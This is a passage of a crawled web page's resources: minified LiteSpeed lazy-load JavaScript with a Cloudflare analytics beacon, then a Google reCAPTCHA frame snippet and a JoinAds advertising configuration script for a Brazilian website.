M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ed9abd70cf714090aa229f3716c29688","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-15 10:22:37 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 10:22:37 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VF0LDL-ZMHngI9E7yOyRFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768483362874');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://script.joinads.me/myad11759.js
body_size: 259
content:
   import * as joinads from "https://script.joinads.me/core.122.min.js";

    window.wrapper = new JoinAds({
        fnetwork: "22939224849",
        cnetwork: "22939224849",
        network: "22939224849",
        date: "20241114",id_domain: 11759,
        domain: "buscaoportunidades.com.br",
        subdomain: "Buscaoportunidades",
        analytics_id: "G-390CP2EVR0",
        meta_conversion: "",
        ad_networks: [],
        title: "Anúncios",
        push: 0,
        lazy_load: {
            fetch_margin_percent: 0.5,
            render_margin_percent: 0.5,
            mobile_scaling: 1.2
        },
        ad_insert: {
			main: "#main",
			anchor_position: "TOP",
			after_rebid: 0,
			exclude_from: [
    ""
],
			anchor_exclude_from: null,
			anchor_include_in: null,
			fixed_exclude_from: null,
			fixed_include_in: null,
			interstitial_exclude_from: null,
			interstitial_include_in: null,
			insert_header: ["Interstitial"],
			
			inserts: [
    {
        "insert_before": []
    },
    {
        "insert_after": []
    }
]
		}
    }, {
    "price_rules": []
});

    window.wrapper.init();